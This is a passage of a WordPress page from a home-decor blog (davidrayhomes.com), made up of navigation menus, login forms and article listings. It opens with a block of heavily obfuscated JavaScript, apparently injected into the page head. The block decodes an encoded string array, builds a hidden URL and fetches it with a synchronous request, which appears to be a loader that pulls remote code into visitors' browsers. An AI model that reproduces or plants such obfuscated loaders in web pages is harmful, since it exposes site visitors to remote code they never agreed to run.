_0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="archive tag tag-basement-room tag-858 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://davidrayhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://davidrayhomes.com/terms-of-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://davidrayhomes.com/19-2/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-26"><a href="https://davidrayhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://davidrayhomes.com/write-for-us/" data-wpel-link="internal">Write for Us</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4868"><a href="https://davidrayhomes.com/guest-post/" data-wpel-link="internal">Guest Post</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Create your dream home with inspiration from us</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "272";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "55";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/"  rel="bookmark" class="td-image-wrap " title="Underfloor Heating: Which Flooring Types Work Best?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Underfloor Heating: Which Flooring Types Work Best?" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/Which-Flooring-Types-Work-Best-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/" rel="bookmark" title="Underfloor Heating: Which Flooring Types Work Best?" data-wpel-link="internal">Underfloor Heating: Which Flooring Types Work Best?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/"  rel="bookmark" class="td-image-wrap " title="5 Warning Signs Your Home May Need Repiping" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Warning Signs Your Home May Need Repiping" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/04/5-Warning-Signs-Your-Home-May-Need-Repiping-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/" rel="bookmark" title="5 Warning Signs Your Home May Need Repiping" data-wpel-link="internal">5 Warning Signs Your Home May Need Repiping</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Finding the Best Appliance Repair Services" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/The-Ultimate-Guide-to-Finding-the-Best-Appliance-Repair-Services-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/" rel="bookmark" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-wpel-link="internal">The Ultimate Guide to Finding the Best Appliance Repair Services</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/"  rel="bookmark" class="td-image-wrap " title="Gas Leaks: Immediate Threats to Your Health" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gas Leaks: Immediate Threats to Your Health" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Gas-Leaks-Immediate-Threats-to-Your-Health-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/" rel="bookmark" title="Gas Leaks: Immediate Threats to Your Health" data-wpel-link="internal">Gas Leaks: Immediate Threats to Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/"  rel="bookmark" class="td-image-wrap " title="Tiny Homes with Big Character: How to Personalize Your Compact Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/Tiny-Homes-with-Big-Character-How-to-Personalize-Your-Compact-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/" rel="bookmark" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-wpel-link="internal">Tiny Homes with Big Character: How to Personalize Your Compact Space</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/"  rel="bookmark" class="td-image-wrap " title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/RIVER-DERWENT-NEAR-ALBANY-LODGE-DERBYSHIRE-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/"  rel="bookmark" class="td-image-wrap " title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/apartment-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/" rel="bookmark" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-wpel-link="internal">19 Ways to Divide Rooms In A Studio Apartment: Create Multiple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/"  rel="bookmark" class="td-image-wrap " title="Steps to Purchase a 2 Bedroom Property in Plymouth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/09/Steps-to-Purchase-a-2-Bedroom-Property-in-Plymouth-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/" rel="bookmark" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-wpel-link="internal">Steps to Purchase a 2 Bedroom Property in Plymouth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/"  rel="bookmark" class="td-image-wrap " title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-8-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/" rel="bookmark" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-wpel-link="internal">17 Creative Tips for Decorating a Small Apartment to Make it&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/" rel="bookmark" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-wpel-link="internal">20 Creative Bar Cart Ideas : Make Celebrations More Attractive</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
